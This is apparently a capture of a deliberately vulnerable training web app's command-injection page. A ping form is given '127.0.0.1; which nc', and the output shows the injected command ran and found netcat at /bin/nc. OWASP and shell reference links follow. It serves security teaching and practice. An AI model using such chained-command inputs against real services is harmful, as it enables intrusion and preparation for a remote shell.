 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; which nc Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3051ms
rtt min/avg/max/mdev = 0.011/0.019/0.036/0.010 ms
/bin/nc
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection